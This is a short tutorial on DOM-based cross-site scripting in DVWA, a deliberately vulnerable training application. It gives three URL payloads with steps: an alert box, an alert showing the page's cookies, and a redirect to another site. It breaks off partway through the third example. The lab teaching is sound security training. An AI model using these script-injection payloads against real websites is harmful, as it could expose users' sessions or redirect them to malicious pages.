 DVWA DOM-Based XSS

DOM-Based XSS occurs when malicious scripts are executed as a result of modifying the Document Object Model (DOM) directly in the browser.

Unlike Reflected or Stored XSS, the vulnerability exists in the client-side JavaScript rather than the server.

1. Basic Alert Box Using document.location

Payload:
# Add this payload as a query parameter in the URL:
http://<dvwa-url>/vulnerabilities/xss_d/?default=<script>alert('DOM XSS')</script>

Steps:

1. Replace <dvwa-url> with your DVWA URL.
2. Open the crafted URL in your browser.
3. Observe the JavaScript alert box with the message DOM XSS.

2. Accessing Cookies

Payload:
http://<dvwa-url>/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>

Steps:

1. Use the payload as a query parameter.
2. Open the URL.
3. Observe the cookies being displayed in the alert.

3. Redirecting the User

Payload:
http://<dvwa-url>/vulnerabilities/xss_d/?default=<script>window.location='http://example.com'</script>

Steps:

1. Use the payload in the query string.
2. Open the URL.